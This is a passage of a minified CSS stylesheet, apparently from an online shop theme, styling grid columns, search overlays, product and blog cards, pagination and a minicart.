.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-sm-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-11{margin-left:91.66666667%}.start-sm{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-sm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-sm{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-sm{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-sm{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-sm{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-sm{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media only screen and (min-width: 768px){.col-md-min,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-1-5,.col-md-offset-0,.col-md-offset-1,.col-md-offset-2,.col-md-offset-3,.col-md-offset-4,.col-md-offset-5,.col-md-offset-6,.col-md-offset-7,.col-md-offset-8,.col-md-offset-9,.col-md-offset-10,.col-md-offset-11,.col-md-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-md{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-md-1-5{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.col-md-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-md-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-md-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-md-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-md-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-11{margin-left:91.66666667%}.start-md{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-md{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-md{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-md{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-md{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-md{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-md{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-md{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media only screen and (min-width: 1024px){.col-lg-min,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-1-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-offset-0,.col-lg-offset-1,.col-lg-offset-2,.col-lg-offset-3,.col-lg-offset-4,.col-lg-offset-5,.col-lg-offset-6,.col-lg-offset-7,.col-lg-offset-8,.col-lg-offset-9,.col-lg-offset-10,.col-lg-offset-11,.col-lg-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-lg-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-lg-1-5{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-lg-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-lg-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-lg-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-11{margin-left:91.66666667%}.start-lg{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-lg{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-lg{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-lg{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-lg{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-lg{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-lg{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-lg{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.primaryCombo{background-color:var(--accentColor);color:var(--accentTextColor)}.primaryCombo--reversed{background-color:var(--accentTextColor);color:var(--accentColor)}.secondaryCombo{background-color:var(--secondaryAccentColor);color:var(--secondaryAccentTextColor)}.secondaryCombo--reversed{background-color:var(--secondaryAccentTextColor);color:var(--secondaryAccentColor)}.unflex{display:block}.flex{display:flex}::-moz-selection{color:var(--accentTextColor);background:var(--accentColor)}::selection{color:var(--accentTextColor);background:var(--accentColor)}table{border:1px inset transparent;border-collapse:collapse}td,th{padding:16px}tr{transition:background-color 0.15s}tr:nth-child(even){background-color:rgba(239, 239, 239, 0.85);color:var(--secondaryTextColor)}tr:hover{background-color:var(--secondaryBodyBackgroundColor)}.h-reset,.h-reset--all h1,.h-reset--all h2,.h-reset--all h3,.h-reset--all h4,.h-reset--all h5,.h-reset--all h6{margin:0;line-height:1em;font-weight:normal}.urgency__text span p{margin:0}h1,h2,h3{font-family:var(--titleFont)}h1,h2{font-weight:700;color:var(--titleColor)}.p-reset,.p-reset--all p{line-height:1.35em;margin:0}a{color:var(--linkColor)}a:not(.button):hover{color:var(--accentColor)}.inherit .s__block *:not(.button):not(.tag):not(.countdown),.footer.inherit *:not(.button),.subfooter.inherit *:not(.button),.info-bar *,.bcard--default .inherit *,.slide .inherit *,.banner.inherit *{color:inherit}.max-width,.layout__boxed,.layout__stretchBg>.layout__content{max-width:var(--maxwidth);margin-right:auto;margin-left:auto;width:100%;position:relative}.raw__content{padding-left:0.75rem;padding-right:0.75rem}.layout__boxed>.layout__content,.layout__stretchContent>.layout__content{margin-right:auto;margin-left:auto;width:100%;position:relative}html,body{height:100%}.container{min-height:100vh;display:flex;flex-direction:column}main{display:flex;flex-direction:column;flex:1 1 auto}.wrapper--bottom{margin-top:auto;padding-top:0}body{font-family:var(--baseFont);font-weight:400;font-size:var(--baseFontSize);background:var(--bodyBackgroundColor);color:var(--textColor);}input{border-radius:var(--borderRadiusSmall)}.svg-icon{height:20px;width:20px;max-height:100%;fill:currentColor}.icon-link{height:100%;line-height:0;max-height:20px;margin:0px 4px !important}.icon-link .uil{font-size:25px;color:currentColor}.icon-link .uil.uil-facebook-f{font-size:22px}.icon-link .uil.uil-whatsapp{font-size:23px;line-height:20px}.icon-link .uil::before{line-height:20px;margin:0px !important;padding:0px}.overlay{position:absolute;width:100%;height:100%;top:0;left:0}.self__align--center{align-self:center}.self__align--top{align-self:flex-start}.self__align--bottom{align-self:flex-end}.self__justify--start{justify-self:flex-start}.self__justify--center{justify-self:center}.self__justify--end{justify-self:flex-end}.border-radius{border-radius:var(--borderRadius)}.border-radius--small{border-radius:var(--borderRadiusSmall)}.margin__vertical{margin-top:12px;margin-bottom:12px}.margin__horizontal{margin-left:12px;margin-right:12px}.margin--4{margin:4px}.margin__bottom--12{margin-bottom:12px}.margin__horizontal--4{margin-left:4px;margin-right:4px}.margin--8{margin:8px}.margin--16{margin:16px}.padding__horizontal{padding-left:12px;padding-right:12px}.padding__vertical{padding-top:12px;padding-bottom:12px}.bg__top{background-position:top}.bg__bottom{background-position:bottom}.bg__middle{background-position:center}.disable-select{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancy-scroll::-webkit-scrollbar{width:3px}.fancy-scroll::-webkit-scrollbar-track{background:#f1f1f1}.fancy-scroll::-webkit-scrollbar-thumb{background:#888}.fancy-scroll::-webkit-scrollbar-thumb:hover{background:#555}.hidden-scroll::-webkit-scrollbar{width:0px}.hidden-scroll::-webkit-scrollbar-track{background:transparent}.hidden-scroll::-webkit-scrollbar-thumb{background:transparent}.hidden-scroll::-webkit-scrollbar-thumb:hover{background:transparent}select{padding:0.5rem;border-radius:var(--borderRadiusSmall);font-size:var(--smallFontSize)}.booster__popup--holder{position:fixed;right:10px;top:10px;z-index:99;max-width:calc(100% - 20px)}.booster__popup{opacity:0;padding:10px;margin-top:10px;max-width:100%;display:block;text-decoration:none !important}.booster__popup--error{background:var(--alertColor);color:var(--accentTextColor) !important}.booster__popup--info,.booster__popup--success{background:var(--accentColor);color:var(--accentTextColor) !important}.booster__popup--warning{background:#ffe58e;color:black !important}.banner{margin-bottom:24px;padding:24px}.description--collapse{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;-webkit-line-clamp:1;text-overflow:ellipsis}.description--collapse>*:not(style):not(script){display:inline-block;min-width:100%}.readMore__toggle{margin-top:12px;display:inline-block}.readMore__toggle:hover{cursor:pointer}.readMore__toggle::after{content:' more'}.pagination{margin:24px 0px}.pagination__page{margin:0px 4px !important;padding:6px 12px;text-decoration:none;transition:all 0.15s;border-radius:var(--borderRadiusSmall)}.pagination__page .uil::before{margin:0px !important}.pagination__page:hover{color:var(--accentColor);background:rgba(229, 151, 0, 0.1)}.pagination__page--current,.pagination__page--current:hover{color:var(--accentTextColor);background:var(--accentColor)}@media screen and (max-width: 767px){.pagination__page{padding:6px}}[data-bstr-slide-holder]{overflow:hidden;overflow-x:scroll;-ms-overflow-style:none;scrollbar-width:none;scroll-behavior:smooth;scroll-snap-type:x mandatory;display:flex;flex-wrap:nowrap}[data-bstr-slide-holder]::-webkit-scrollbar{display:none}[data-bstr-slider-orientation="vertical"]{overflow:hidden;overflow-y:scroll;scroll-snap-type:y mandatory;padding-left:0;scroll-padding-left:0;flex-direction:column}[data-bstr-slide]{scroll-snap-align:start}.nav__utils{justify-content:flex-end}.page__header .logo--transparent{display:none}.header__plist--item{display:flex;margin-bottom:0.5rem}.header__plist--item>a{flex-shrink:0}.header__plist--image{height:80px;width:80px;object-fit:cover;flex-shrink:0;margin-right:0.5rem}.header__plist--name{display:block;margin-bottom:0.35rem;white-space:normal}.header__utility>*:hover,.header__utility .uil:hover{cursor:pointer;color:var(--accent)}.header__utility>*:not(:first-child){margin-left:.15rem}.search__icon{color:inherit}#user__button:checked+.user__holder,#i18n__button:checked+.i18n__holder{height:auto;padding:24px;opacity:1}#user__button:checked+.user__holder{padding-bottom:16px}#user__button:checked ~ .overlay,#i18n__button:checked ~ .overlay{display:block;background:black;opacity:.2}.user__button label,.i18n__button label{position:relative;z-index:1}.user__holder,.i18n__holder{position:absolute;margin-top:12px;background:var(--bodyBackgroundColor);min-width:200px;right:0px;box-shadow:0px 0px 10px rgba(0,0,0,0.08);text-align:left;display:block;height:0;overflow:hidden;opacity:0;transition:opacity 0.25s;padding:0px;z-index:999;color:var(--textColor);font-size:initial}.user__button .overlay,.i18n__button .overlay{position:fixed;z-index:0;display:none}.user__link{display:block;text-decoration:none;margin-bottom:12px !important}.user__link .uil{font-size:1.1em;margin-right:6px}.i18n__title{display:block;margin-bottom:8px !important;text-transform:uppercase;font-size:13px;font-weight:600}.i18n__title:last-of-type{margin-top:16px !important}.i18n__title:first-of-type{margin-top:0px !important}.search__container{position:relative;display:inline-block;flex:1;text-align:right}.search__container--inline{height:auto}.search__container--abs{position:fixed;left:0;top:0;box-shadow:0px 0px 10px rgba(0,0,0,0.08);z-index:999;width:100%;opacity:0;transform:translateY(-100%);transition:all 0.25s}.search__container--abs .search__container--wrapper{padding:24px 32px;background:var(--bodyBackgroundColor)}.search__container--abs.focused{opacity:1;transform:translateY(0%)}.search__container--abs form input{font-size:25px;width:calc(100% - 35px);max-width:780px;padding:8px 16px;margin-top:8px;padding-left:0px;background:transparent;border:none}.search__container--abs .search__icon--submit{font-size:20px;padding:0px;margin:0px !important;background:transparent;border:none}.search__container--abs .search__overlay{background:black;position:fixed;z-index:-1;height:100vh;width:100vw;left:0;top:0;opacity:0.15}.search__container--abs.focused .search__overlay{display:block}.search__title{display:flex;width:100%}.search__title span{margin-left:auto !important}.search__container--abs.focused .search__results{display:flex;left:35px;transform:none}.search__results a{text-decoration:none}.search__icon:hover{cursor:pointer}.search__results{position:absolute;width:100%;left:50%;transform:translateX(-50%);padding:0px 8px;background:var(--bodyBackgroundColor);z-index:14;max-width:600px;display:none}.search__container--inline .search__results{padding:8px}.search__container--inline .search__results .card--default{display:flex;max-width:100%;width:100%;padding:8px;border-radius:var(--borderRadiusSmall);margin-bottom:8px}.search__container--inline .search__results .card--default:hover{color:var(--accentColor);background:rgba(229, 151, 0, 0.1)}.search__container--inline .search__results .card__img--container{max-width:80px;margin:0px !important;margin-right:12px !important}.search__container--inline .search__results .card--default .card__info{text-align:left;margin:0px !important}.search__result{display:flex;align-content:center;align-items:center;justify-content:left;min-height:50px;padding:8px 0px;margin:8px 0px;color:inherit;transition:background-color 0.15s}.search__result:hover{background-color:rgba(229, 151, 0, 0.1)}.search__result--details span{transition:color 0.15s}.search__result:hover .search__result--details span{color:var(--accentColor)}.search__result--details{margin-left:8px;text-align:left}.search__result--details .name{display:block;margin-bottom:8px !important}.search__container span:hover{cursor:pointer}.header form{height:100%}.search__result--image{height:80px;width:80px;background-position:center;background-size:cover;margin-left:8px !important}.search__overlay{z-index:13;position:fixed;height:100%;width:100%;background:#000;opacity:0;top:0px;left:0px;transition:opacity 0.15s;display:none}.search__container.focused .search__overlay{display:block;opacity:.1}.search__container.focused .search__results{display:block}.search__page--result{margin-bottom:12px !important}.searchpage__title{padding-top:76px;padding-bottom:76px;text-align:center}.searchpage__input{padding:4px 12px;margin-right:8px}.searchpage__input--title{margin-bottom:24px !important}.search__term{color:var(--accentColor)}.searchpage__subtitle{margin-bottom:16px !important;font-size:var(--mediumSubtitleFontSize)}@media only screen and (min-width: 768px){.search__container--sub{position:relative}.search__container--inline input{width:100%;padding-left:35px;height:35px;z-index:14;max-width:750px;display:block;position:relative}.search__container--inline .search__icon,.search__container--inline.focused .search__icon--submit{position:absolute;left:5px;height:20px;top:50%;margin-top:-10px !important;z-index:15}.search__container--inline .search__icon--submit{display:none}.search__container--inline.focused .search__icon{display:none}.search__container--inline.focused .search__icon--submit{display:block}.search__container--inline .search__icon--submit .svg-icon{height:20px;width:20px}}@media only screen and (max-width: 767px){.search__container--abs.focused .search__results{position:absolute;width:100vw;left:0px;display:block}.search__results--abs{padding:8px}.search__results--abs .card--default{display:flex;max-width:100%;width:100%;padding:8px;border-radius:var(--borderRadiusSmall);margin-bottom:8px}.search__results--abs .card--default:hover{color:var(--accentColor);background:rgba(229, 151, 0, 0.1)}.search__results--abs .card__img--container{max-width:80px;margin:0px !important;margin-right:12px !important}.search__results--abs .card--default .card__info{text-align:left;margin:0px}}@media only screen and (min-width: 768px){.search__container--abs.focused .search__results--abs{left:0px;width:100%;max-height:85vh;max-width:none;padding-bottom:24px}}.linklist__link{margin:0px 4px !important}.marquee-container{transition:transform 0.3s;height:100%;justify-content:inherit;backface-visibility:hidden;transform:translateZ(0);-webkit-font-smoothing:subpixel-antialiased}.marquee-container p{overflow:hidden;margin:0 !important;height:100%;width:100%;display:flex;align-items:center;justify-content:inherit}.info-bar>div>div:not(.block--minicart) a{text-decoration:none;transition:all 0.15s}.info-bar>div>div:not(.block--minicart) a:hover{color:currentColor;opacity:0.8}.breadcrumbs--default{padding:0.5rem;color:var(--secondaryTextColor);background:var(--secondaryBodyBackgroundColor)}.breadcrumbs__wrapper .breadcrumb{width:100%}.breadcrumbs__wrapper{background:var(--secondaryBodyBackgroundColor)}.breadcrumb{font-size:12px}.breadcrumb a{text-decoration:none}.breadcrumb span{margin-left:4px !important}.tag{padding:4px 6px;background:#000;font-size:12px;font-weight:bold;color:#ffffff;text-transform:uppercase;border-radius:var(--borderRadiusSmall);margin-bottom:5px !important;text-align:center}.tag *{color:#ffffff}.tag--sale{background:#EF0000}.tag--soldout{background:#000}.tag--custom{color: #000;background:var(--accentColor)}  .card__tags{position:absolute;top:5px;left:5px;max-width:50%;z-index:1}.card--holder{padding:0px var(--cardPadding)}.card--default{position:relative;display:inline-block;width:100%;margin-bottom:20px}.card__slider__parent{height:100%;width:100%}.card__slider{height:100%;width:100%;flex-wrap:nowrap;display:flex;font-size:0px}.card--default .slider__button{opacity:0}.card--default:hover .slider__button{opacity:0.4}.card--default a{text-decoration:none}.card--default .card__info{text-align:center;margin:8px 0px}.card--default .card__price,.card--default .card__price *{font-weight:600; }.card--default .card__price--sale,.card--default .card__price--sale span{font-weight:600; }.card--default .card__price--sale .card__price--old{font-weight:600; color:var(--secondaryTextColor); text-decoration:line-through}.card--default .card__brand{font-size:0.8em;font-weight:400; color:rgba(0,0,0,0); margin-bottom:4px !important;display:inline-block}.spr-starrating.spr-badge-starrating{color:var(--accentColor)}.card--default .spr-badge{margin-bottom:4px !important}.card--default .spr-badge .spr-badge-caption{display:none !important}.card--default .card__img .card__img--secondary{opacity:0;position:absolute;left:0px;top:0px}.card--default:hover .card__img .card__img--secondary{opacity:1}.card__img--container{overflow:hidden;position:relative;display:block;margin-left:auto !important;margin-right:auto !important;width:100%}.card--expanded .card__img--container{width:35%;max-width:400px;min-width:80px}.card__img--ratio{ padding-top:100%; width:100%;position:relative;border-radius:var(--borderRadius);overflow:hidden}.card__img{position:absolute;width:100%;height:100%;top:0;left:0}.card__img img{height:100%;width:100%;transition:all .4s ease;object-fit:fill;border-radius:0px}.card--soldout .card__img img{filter:grayscale(1)}.card__tags span{display:block;word-break:break-word}.card--expanded .card--holder{max-width:100%;flex-basis:100%}.card__buttons{margin-top:8px}  .card--expanded .card--default{max-width:100%;display:flex;margin-bottom:36px;padding:0px}.card--expanded .card__brand{margin-bottom:8px !important}.card--expanded .card__title{font-size:1.3em}.card--expanded .card--default{flex-wrap:nowrap}.card--expanded .card__img{max-width:400px;margin-right:16px !important}.card--expanded .card__info{justify-content:center;text-align:left;flex:1;display:flex;flex-direction:column;margin:0px 16px}.card--default .card__description{display:none;margin-top:8px !important}.card--expanded .card__info>*{overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 8; -webkit-box-orient: vertical;}.card--hover::before{position:absolute;height:calc(100% + 16px);width:calc(100% + 16px);top:-8px;left:-8px;content:'';background:var(--bodyBackgroundColor);box-shadow:0px 0px 10px rgba(0,0,0,0.08);z-index:-1;display:none;border-top-left-radius:var(--borderRadius);border-top-right-radius:var(--borderRadius)}.card--expanded .card__buttons{position:relative !important;box-shadow:none !important;margin-top:12px !important;padding:0px !important;margin-bottom:0 !important;text-align:left !important;display:block !important;left:0px !important;background:transparent !important;border-radius:0px !important;width:100% !important;margin-top:16px !important}.card--hover:hover .card__buttons{display:block}.card--default:hover .card__img img{transform:scale(1.2)}.card--default:hover .card__img .card__img--gallery img{transform:scale(1)}.card__img--gallery{width:100%;flex-shrink:0}.card--default:hover::before{display:block}.card__price{display:block}.card__title{display:block;margin-bottom:8px !important;white-space:normal;font-weight:400; color:#353535; }.card__reviews{display:block;margin-bottom:4px !important}.card__reviews .uil::before{margin:0px !important}.card__reviews--empty{color:var(--secondaryTextColor)}.card__reviews--positive{color:var(--accentColor)}.card__reviews svg{height:15px;width:15px}@media only screen and (min-width: 768px){.card--hover .card__buttons{position:absolute;width:calc(100% + 16px);left:-8px;text-align:center;display:none;background:var(--bodyBackgroundColor);padding-top:8px;padding-left:var(--cardPadding);padding-right:var(--cardPadding);padding-bottom:12px;box-shadow:0px 10px 10px rgba(0,0,0,0.08);border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}.card--slide{overflow:hidden}.card--expanded .card--slide:hover .card__img--container{transform:translateY(0%)}.card--expanded .card--slide .card__buttons{width:auto;opacity:1;height:auto;position:relative;padding-bottom:0px}.card--expanded .card--slide .card__info{padding-top:0px}.card--expanded .card--slide:hover .card__info{transform:translateY(0%)}.card--slide .card__buttons{position:absolute;width:100%;opacity:0;height:0;overflow:hidden;transition:opacity 0.15s;padding-bottom:8px}.card--slide .card__info{padding-top:8px;transition:transform 0.15s}.card--slide:hover .card__info{transform:translateY(-40px)}.card--slide .card__img--container{transition:transform 0.15s;transform:translateY(0%)}.card--slide:hover .card__img--container{transform:translateY(-30px)}.card--slide:hover .card__buttons{opacity:1;height:auto}}@media only screen and (max-width: 767px){.card--default .button{width:100%;padding-left:4px;padding-right:4px}}.collection__card--title{text-align:left;width:100%;margin-top:8px !important;display:inline-block; }.collection__card--title-inside{position:absolute;display:block;width:calc(100% - 24px);left:12px;color:rgb(0,0,0);text-align:left; bottom:12px;  border-radius:var(--borderRadiusSmall); }.collection__card .overlay{background:rgba(0,0,0,0);opacity:0.0}.collection__card:hover .card__img img{transform:scale(1.1)}.collection__card{width:100%;margin-bottom:var(--cardPadding)}.bcard--default{width:100%;position:relative;transition:all 0.15s;display:block;text-decoration:none;overflow:hidden;margin-bottom:24px}.bcard__img--container{position:relative}.bcard__img--ratio{padding-top:50%;position:relative}.bcard__img{overflow:hidden;position:absolute;top:0px;height:100%;width:100%}.bcard__img img{height:100%;width:100%;object-fit:cover}.bcard__title{display:block;margin-bottom:4px !important;font-weight:600}.bcard__excerpt{font-size:0.85em}.bcard__author{margin-top:8px !important;display:inline-block}.bcard__info{margin-top:6px !important;transition:all 0.15s}.bcard--inside .bcard__info{margin:0px 24px !important;background:var(--bodyBackgroundColor);margin-top:-24px !important;padding:12px 16px;position:relative;z-index:1;border-radius:var(--borderRadiusSmall)}.bcard--inside:hover .bcard__info{margin-left:12px;margin-right:12px;padding:24px 28px;margin-top:-36px;background:var(--accentColor);color:var(--accentTextColor) !important}.bcard--blur .bcard__img--ratio{padding-top:66.6%}.bcard--blur .bcard__info{position:absolute;width:100%;padding:12px 16px;bottom:0px;background-color:rgba(0,0,0,0.3);backdrop-filter:blur(5px);border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}.bcard--blur:hover .bcard__info{padding-bottom:32px}.bcard--blur .bcard__info{color:#FFF}.bcard--bottom .bcard__info{padding:12px 16px;margin-top:0px;background:var(--bodyBackgroundColor);border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}.bcard--bottom .bcard__img{border-bottom-left-radius:0px;border-bottom-right-radius:0px}.bcard--bottom:hover .bcard__info{background:var(--accentColor);color:var(--accentTextColor) !important}.bcard--wrapped{padding:12px;background:var(--bodyBackgroundColor)}.bcard--wrapped .bcard__info{margin-top:8px;padding:0px}.bcard--wrapped:hover{background:var(--accentColor)}.bcard--wrapped:hover .bcard__info{color:var(--accentTextColor) !important}.blog__listing--horizontal{display:flex;margin-bottom:48px}.blog__listing--image{width:100%;height:100%;object-fit:cover;position:absolute;bottom:0;left:0;transition:transform 2s !important;}.blog__listing--ratio{width:55%;position:relative;padding-bottom:40%;display:block;border-radius:var(--borderRadius);overflow:hidden}.blog__listing--info{margin-left:24px;flex:1}.blog__listing--title{font-size:1.4em;text-decoration:none}.blog__listing--tag{color:var(--accentColor);margin-bottom:8px !important;margin-right:4px !important;font-size:var(--smallFontSize);display:inline-block}.blog__listing--excerpt{padding:16px 0px}.blog__listing--horizontal:hover .blog__listing--image{transform:scale(1.15)}.row__blog{padding-bottom:24px}@media screen and (max-width: 767px){.blog__listing--ratio{width:100%;padding-bottom:65%}.blog__listing--horizontal{flex-wrap:wrap}.blog__listing--info{margin:12px 0px 0px 0px}}.article__featured{border-radius:var(--borderRadius);width:100%;max-width:100%;box-shadow:0px 0px 25px rgba(229, 151, 0, 0.1);position:relative}.article__featured--shadow{position:absolute;bottom:0;left:5%;width:90%;opacity:0.55;filter:blur(15px) !important}.article__title{margin-bottom: 16px;}.article__meta{color:var(--accentColor)}.article__excerpt{margin-top:24px !important;font-size:16px}.article__max-width{font-size: 16px;max-width:840px;margin-left:auto;margin-right:auto}.article__max-width--image{max-width:1024px;margin-top:10px;margin-bottom:48px;margin-left:auto;margin-right:auto;position:relative}.article__content{padding-bottom:32px}.article__tags{padding-bottom:56px;display:flex;flex-wrap:wrap;align-items:center}.article__tags--tag{margin-left:12px !important;color:var(--secondaryTextColor);padding:6px 12px;background:var(--secondaryBodyBackgroundColor);border-radius:var(--borderRadiusSmall);text-decoration:none;transition:all 0.5s}.article__tags--tag:hover{color:var(--accentTextColor);background:var(--accentColor)}.article__content:nth-child(2){}blockquote{margin:24px 0px;padding:36px;position:relative;background:var(--secondaryBodyBackgroundColor);border-left:2px solid var(--accentColor);font-size:1.2em}.article__content *{line-height:1.4em}.minicart__image{width:80px;flex-shrink:0}.minicart__timer{color:var(--alertColor);background:var(--alertColor005);padding:0.25rem 0.5rem;border-radius:var(--borderRadiusSmall);margin-bottom:16px;text-align:center}.minicart__timer span{font-size:0.95em;color:var(--alertColor)}.minicart__image .card__img--ratio{border-radius:var(--borderRadiusSmall)}.minicart__holder{display:none;position:absolute;right:0;text-align:left;z-index:20}@media only screen and (max-width: 375px){.minicart{min-width: 300px !important;}}.minicart{display: flex; flex-direction: column; height: 100%;min-width: 350px;color: var(--textColor);background: var(--bodyBackgroundColor);}.minicart__title{margin-bottom:16px !important}.minicart__trash .uil{font-size:1em}.minicart__title span{font-size:0.8em}.minicart__title .minicart__close{float:right;font-size:0.7em;text-transform:uppercase;color:var(--textColor);opacity:0.8;cursor:pointer}.minicart__title .minicart__close:hover{color:var(--accentColor);opacity:1}.minicart__entries{overflow-y:auto;max-height:400px;padding:20px}.minicart__entries .svg-icon{height:18px;width:18px}.empty__cart--icon .uil{font-size:130px;color:var(--secondaryTextColor)}.empty__cart--title{margin-top:12px !important;margin-bottom:24px !important}.minicart__bottom{position:relative;width:100%;bottom:0;left:0;box-shadow:0px -5px 30px -10px rgba(0,0,0,0.15);padding:20px}.minicart__bottom .minicart__total{display:block;margin-bottom:16px !important;font-weight:600}.minicart__entry{display:flex;flex-wrap:nowrap;align-items:flex-start;transition:opacity 0.25s;opacity:1;margin-bottom:20px}.minicart__entry .minicart__info{flex:auto;margin-left:12px 